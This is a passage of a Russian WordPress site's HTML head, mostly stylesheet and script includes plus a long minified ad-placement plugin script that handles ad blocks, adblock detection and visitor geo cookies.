<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"3d1e241e88"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 